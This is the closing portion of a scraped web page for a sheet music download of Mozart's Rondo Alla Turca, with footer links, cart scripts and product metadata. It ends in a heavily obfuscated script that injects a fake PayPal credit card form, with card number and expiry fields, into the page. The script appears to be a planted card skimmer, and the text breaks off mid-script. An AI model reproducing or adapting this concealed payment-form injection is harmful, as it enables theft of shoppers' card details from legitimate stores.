<li><a href="https://music-store-download.com/support/">Need help?</a> | <a href="https://music-store-download.com/printing-issues/">Printing</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> My account</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/customer/account/">My Account</a></li>
<li><a href="https://music-store-download.com/customer/account/login/">login</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">my cart</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">checkout</a></li>
<li>&nbsp;</li>
</ul>
<ul>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span>Social Media</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://www.facebook.com/Music-Store-Download-100823342002191" target="_blank">Facebook</a></li>
<li><a href="https://www.pinterest.com/musicstoredownload/" target="_blank">Pinterest</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="block-title"><strong> <span>Musicians</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/artist/">Featured Artists</a></li>
<li><a href="https://music-store-download.com/how-to-save-sheet-music-as-pdf/">How to save sheet music as PDF?</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> Information </span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/about-us/">About Us</a></li>
<li><a href="https://music-store-download.com/contact/">Contact</a></li>
<li><a href="https://music-store-download.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://music-store-download.com/security/">Security</a></li>
<li><a href="https://music-store-download.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a title="Sitemap" href="media/google_sitemap_1.xml">Sitemap</a></li>
<li><a href="https://music-store-download.com/salex-tax-vat/">Sales Tax, VAT</a></li>
<li><a href="https://music-store-download.com/blog/" target="_blank">Blog</a></li>
</ul>
</div>
</div>
</div> </div>
</div>
</div>
</div>
<div class="ves-copyright">
<div class="wrap-container">
<div class="row">
<img alt="paypal" title="Secure Payments by Braintree, a PayPal Company and PayPal" src="https://pics.music-store-download.com/Paypal_payment_icon_60.png" width="167" height="60" style="display:inline; float:left" /><br><span style="font-size:10px; float:none;color:#7e7e7e">Copyright &copy; 2025, All rights reserved. All photo material used with permission.
</span> </div>
</div>
</div>
<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
</div>
</div>
<div id='ajax_loader' class="ajaxcartpro_progress hidden"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b02a792cea7d5a35a628d637-text/javascript">
function setLocationAjax(url,id){
jQuery('body').append("<div id='fancybox-loading'><div></div></div>");
url += 'isAjax/1';
url = url.replace("checkout/cart","ajax/cart");
jQuery('#ajax_loader').show();
try {
jQuery.ajax( {
url : url,
dataType : 'json',
success : function(data) {
jQuery('#ajax_loader').hide();
setAjaxData(data,false);
jQuery('body #fancybox-loading').remove();
}
});
} catch (e) {
}
}
function showOptions(id){
jQuery('#'+id).trigger('click');
}
function setAjaxData(data,iframe){
if(data.status == 'ERROR'){
alert(data.message);
}else{
console.log(data.cart);
if(jQuery('#header-cart')){
jQuery('#header-cart').html(data.minicartContent);
}
if(jQuery('.top-minicart .count')){
jQuery('.top-minicart .count').html(data.cart['items_qty']);
}
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(data.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
jQuery.fancybox({ content: data.message });
}
}
Minicart.prototype.removeItem = Minicart.prototype.removeItem.wrap(function(parentMethod, el){
var cart = this;
if (confirm(el.data('confirm'))) {
var url = el.attr('href');
url = url.replace("checkout/cart","ajax/cart");
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
data: {form_key: cart.formKey},
url: url
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
cart.updateCartQty(result.qty);
cart.updateContentOnRemove(result, el.closest('li'));
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
}
for (var i in this.removeItemAfterEvents) {
if (this.removeItemAfterEvents.hasOwnProperty(i) && typeof(this.removeItemAfterEvents[i]) === "function") {
this.removeItemAfterEvents[i]();
}
}
});
Minicart.prototype.updateItem = Minicart.prototype.updateItem.wrap(function(parentMethod){
var cart = this;
var input = $j(this.selectors.quantityInputPrefix + $j(el).data('item-id'));
var quantity = parseInt(input.val(), 10);
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
url: input.data('link'),
data: {qty: quantity, form_key: cart.formKey}
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
cart.updateCartQty(result.qty);
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
if (quantity !== 0) {
cart.updateContentOnUpdate(result);
} else {
cart.updateContentOnRemove(result, input.closest('li'));
}
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
return false;
});
</script>
<div itemscope="" itemtype="https://schema.org/Organization">
<meta itemprop="name" content="" />
<meta itemprop="url" content="https://music-store-download.com/" />
<meta itemprop="logo" content="https://music-store-download.com/skin/frontend/base/default/images/logo_3_450.png" />
</div><script type="b02a792cea7d5a35a628d637-text/javascript">
//<![CDATA[
var mstEmailCaptureUrl = "https://music-store-download.com/eml/index/capture/";
if (typeof Prototype !== "undefined") {
document.observe("dom:loaded", function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
} else if (typeof jQuery !== 'undefined') {
$(document).ready(function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
}
//]]
</script>
<script type="b02a792cea7d5a35a628d637-text/javascript">var FEED_BASE_URL="https://music-store-download.com/";</script><script src="https://music-store-download.com/js/mirasvit/code/feedexport/performance.js?v=1704296162" type="b02a792cea7d5a35a628d637-text/javascript"></script><script type="b02a792cea7d5a35a628d637-text/javascript">
jQuery(function() {
if(jQuery('.catalog-category-view .grid-items-equal-height').length>0){
//jQuery('.grid-items-equal-height').each(function(){
var maxHeight = 0;
var minHeight = 0;
//alert(jQuery('.grid-items-equal-height .first img').height());
jQuery('.catalog-category-view .grid-items-equal-height').children('li.item').each(function(i){
var itemHeight = jQuery(this).height();
console.log(itemHeight);
if(itemHeight>maxHeight){
maxHeight = itemHeight;
}
if(i==0){
minHeight = itemHeight;
}else{
if(minHeight>itemHeight){
minHeight = itemHeight;
}
}
});
jQuery(this).find('.product-wrapp').css("height",maxHeight);
//});
}
});
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/music-store-download.com\/piano\/","name":"Piano"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/music-store-download.com\/piano\/wolfgang-amadeus-mozart-rondo-alla-turca-finale\/","name":"Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) 21561"}}]}</script><meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) 21561" />
<meta name="twitter:description" content="Download Mozart Rondo Alla Turca (Finale) sheet music and learn how to play Rondo Alla Turca (Finale) music notes in minutes." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/cache/1/thumbnail/200x200/7f41f4d19b6fa61e684a99e2aa44ccc8/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" />
</div>
<meta property="og:type" content="product" />
<meta property="og:title" content="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) 21561" />
<meta property="og:description" content="Download Mozart Rondo Alla Turca (Finale) sheet music and learn how to play Rondo Alla Turca (Finale) music notes in minutes." />
<meta property="og:url" content="https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/"/>
<meta property="og:site_name" content="Music-Store-Download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Wolfgang Amadeus Mozart Rondo Alla Turca (Finale) 21561","description":"Download Mozart Rondo Alla Turca (Finale) sheet music and learn how to play Rondo Alla Turca (Finale) music notes in minutes.","image":"https:\/\/music-store-download.com\/media\/catalog\/product\/cache\/1\/image\/265x\/2268ff14cf35614943744b4ab560391b\/m\/o\/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-image.jpg","url":"https:\/\/music-store-download.com\/wolfgang-amadeus-mozart-rondo-alla-turca-finale\/","offers":[[],{"@type":"Offer","priceCurrency":"USD","price":7.9900000000000002131628207280300557613372802734375,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":""},"url":"https:\/\/music-store-download.com\/wolfgang-amadeus-mozart-rondo-alla-turca-finale\/"}],"review":[[]],"sku":"21561","mpn":"21561"}</script> </div>
</div>
<script type="b02a792cea7d5a35a628d637-text/javascript" src="https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613"></script>
<script type="b02a792cea7d5a35a628d637-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8